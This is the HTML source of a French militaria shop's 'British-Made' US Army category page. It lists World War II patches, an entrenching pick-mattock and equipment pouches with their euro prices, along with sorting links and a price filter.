    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-211 category-british-made category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/218-united-states">United States</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>British-Made</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="211">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	

<div class="products">
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="65427" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65427-patch-9th-air-force-usaaf-british-made-3000000605530.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/343385-home_default/patch-9th-air-force-usaaf-british-made.jpg" alt="Patch, 9th Air Force, USAAF, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/343385-large_default/patch-9th-air-force-usaaf-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/65427-patch-9th-air-force-usaaf-british-made-3000000605530.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/65427-patch-9th-air-force-usaaf-british-made-3000000605530.html">Patch, 9th Air Force, USAAF, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€55.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65427-patch-9th-air-force-usaaf-british-made-3000000605530.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65427&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="67688" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/67688-patch-9th-air-force-usaaf-british-made-3000000624623.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/354480-home_default/patch-9th-air-force-usaaf-british-made.jpg" alt="Patch, 9th Air Force, USAAF, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/354480-large_default/patch-9th-air-force-usaaf-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/67688-patch-9th-air-force-usaaf-british-made-3000000624623.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/67688-patch-9th-air-force-usaaf-british-made-3000000624623.html">Patch, 9th Air Force, USAAF, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/67688-patch-9th-air-force-usaaf-british-made-3000000624623.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67688&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="68269" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68269-patch-9th-air-force-usaaf-british-made-3000000629628.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/356883-home_default/patch-9th-air-force-usaaf-british-made.jpg" alt="Patch, 9th Air Force, USAAF, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/356883-large_default/patch-9th-air-force-usaaf-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/68269-patch-9th-air-force-usaaf-british-made-3000000629628.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/68269-patch-9th-air-force-usaaf-british-made-3000000629628.html">Patch, 9th Air Force, USAAF, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€45.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68269-patch-9th-air-force-usaaf-british-made-3000000629628.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68269&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68642" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68642-patch-9th-air-force-usaaf-british-made-bullion-3000000632949.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/358437-home_default/patch-9th-air-force-usaaf-british-made-bullion.jpg" alt="Patch, 9th Air Force, USAAF, British-Made, Bullion" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/358437-large_default/patch-9th-air-force-usaaf-british-made-bullion.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/68642-patch-9th-air-force-usaaf-british-made-bullion-3000000632949.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/68642-patch-9th-air-force-usaaf-british-made-bullion-3000000632949.html">Patch, 9th Air Force, USAAF, British-Made, Bullion</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68642-patch-9th-air-force-usaaf-british-made-bullion-3000000632949.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68642&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="66205" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66205-patch-airborne-troop-carrier-command-felt-british-made-3000000612118.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/347192-home_default/patch-airborne-troop-carrier-command-felt-british-made.jpg" alt="Patch, Airborne Troop Carrier Command, Felt, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/347192-large_default/patch-airborne-troop-carrier-command-felt-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/66205-patch-airborne-troop-carrier-command-felt-british-made-3000000612118.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/66205-patch-airborne-troop-carrier-command-felt-british-made-3000000612118.html">Patch, Airborne Troop Carrier Command, Felt, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€95.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66205-patch-airborne-troop-carrier-command-felt-british-made-3000000612118.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66205&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="66644" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66644-patch-airborne-troop-carrier-command-felt-british-made-3000000615980.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/349363-home_default/patch-airborne-troop-carrier-command-felt-british-made.jpg" alt="Patch, Airborne Troop Carrier Command, Felt, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/349363-large_default/patch-airborne-troop-carrier-command-felt-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/66644-patch-airborne-troop-carrier-command-felt-british-made-3000000615980.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/66644-patch-airborne-troop-carrier-command-felt-british-made-3000000615980.html">Patch, Airborne Troop Carrier Command, Felt, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€95.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66644-patch-airborne-troop-carrier-command-felt-british-made-3000000615980.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66644&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="67902" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/67902-patch-airborne-troop-carrier-command-felt-british-made-3000000626603.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355132-home_default/patch-airborne-troop-carrier-command-felt-british-made.jpg" alt="Patch, Airborne Troop Carrier Command, Felt, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355132-large_default/patch-airborne-troop-carrier-command-felt-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/67902-patch-airborne-troop-carrier-command-felt-british-made-3000000626603.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/67902-patch-airborne-troop-carrier-command-felt-british-made-3000000626603.html">Patch, Airborne Troop Carrier Command, Felt, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/67902-patch-airborne-troop-carrier-command-felt-british-made-3000000626603.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67902&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65458" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/airborne/65458-patch-cap-gliderborne-troops-british-made-1st-type-3000000605790.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/343580-home_default/patch-cap-gliderborne-troops-british-made-1st-type.jpg" alt="Patch, Cap, Gliderborne Troops, British-Made, 1st type" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/343580-large_default/patch-cap-gliderborne-troops-british-made-1st-type.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/airborne/65458-patch-cap-gliderborne-troops-british-made-1st-type-3000000605790.html" content="https://www.paratrooper.fr/en/airborne/65458-patch-cap-gliderborne-troops-british-made-1st-type-3000000605790.html">Patch, Cap, Gliderborne Troops, British-Made, 1st type</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€450.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/airborne/65458-patch-cap-gliderborne-troops-british-made-1st-type-3000000605790.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65458&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="35921" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/35921-patch-first-army-printed-british-made-3000000317303.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/207563-home_default/patch-first-army-printed-british-made.jpg" alt="Patch, First Army, Printed, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/207563-large_default/patch-first-army-printed-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/35921-patch-first-army-printed-british-made-3000000317303.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/35921-patch-first-army-printed-british-made-3000000317303.html">Patch, First Army, Printed, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/35921-patch-first-army-printed-british-made-3000000317303.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=35921&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65138" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65138-patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made-3000000603024.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/342110-home_default/patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made.jpg" alt="Patch, Supreme Headquarters Allied Expeditionary Force (SHAEF), British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/342110-large_default/patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/65138-patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made-3000000603024.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/65138-patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made-3000000603024.html">Patch, Supreme Headquarters Allied Expeditionary Force (SHAEF), British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65138-patch-supreme-headquarters-allied-expeditionary-force-shaef-british-made-3000000603024.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65138&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67992" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67992-pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944-3000000627297.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355691-home_default/pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944.jpg" alt="Pick-Mattock, Entrenching, M-1910 PLUMB 1944 + Carrier, British-Made, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355691-large_default/pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67992-pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944-3000000627297.html" content="https://www.paratrooper.fr/en/equipments/67992-pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944-3000000627297.html">Pick-Mattock, Entrenching, M-1910 PLUMB 1944 + Carrier, British-Made, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67992-pick-mattock-entrenching-m-1910-plumb-1944-carrier-british-made-1944-3000000627297.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67992&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65475" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/british-made/65475-pouch-can-meat-me-co-1943-british-made-3000000605967.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/343637-home_default/pouch-can-meat-me-co-1943-british-made.jpg" alt="Pouch, Can, Meat, M.E. CO. 1943, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/343637-large_default/pouch-can-meat-me-co-1943-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-made/65475-pouch-can-meat-me-co-1943-british-made-3000000605967.html" content="https://www.paratrooper.fr/en/british-made/65475-pouch-can-meat-me-co-1943-british-made-3000000605967.html">Pouch, Can, Meat, M.E. CO. 1943, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€55.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-made/65475-pouch-can-meat-me-co-1943-british-made-3000000605967.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65475&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68470" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/68470-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000631386.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/357801-home_default/pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle.jpg" alt="Pouch, First-Aid Packet, M-1942, British-Made, BAGCRAFT LTD. 1943, with First-Aid Packet, Carlisle" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/357801-large_default/pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/68470-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000631386.html" content="https://www.paratrooper.fr/en/equipments/68470-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000631386.html">Pouch, First-Aid Packet, M-1942, British-Made, BAGCRAFT LTD. 1943, with First-Aid Packet, Carlisle</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€85.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/68470-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000631386.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68470&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68553" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/68553-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000632109.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/358131-home_default/pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle.jpg" alt="Pouch, First-Aid Packet, M-1942, British-Made, BAGCRAFT LTD. 1943, with First-Aid Packet, Carlisle" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/358131-large_default/pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/68553-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000632109.html" content="https://www.paratrooper.fr/en/equipments/68553-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000632109.html">Pouch, First-Aid Packet, M-1942, British-Made, BAGCRAFT LTD. 1943, with First-Aid Packet, Carlisle</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/68553-pouch-first-aid-packet-m-1942-british-made-bagcraft-ltd-1943-with-first-aid-packet-carlisle-3000000632109.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68553&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="63670" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/british-made/63670-pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle-3000000590324.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/335295-home_default/pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle.jpg" alt="Pouch, First-Aid Packet, M-1942, British-Made, M.W.&amp;S. Ltd. 1944, with First-Aid Packet, Carlisle" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/335295-large_default/pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-made/63670-pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle-3000000590324.html" content="https://www.paratrooper.fr/en/british-made/63670-pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle-3000000590324.html">Pouch, First-Aid Packet, M-1942, British-Made, M.W.&amp;S. Ltd. 1944, with First-Aid Packet, Carlisle</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-made/63670-pouch-first-aid-packet-m-1942-british-made-mws-ltd-1944-with-first-aid-packet-carlisle-3000000590324.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=63670&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="435"
                        data-step="15"
                        data-values="[ 45, 435 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €435.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

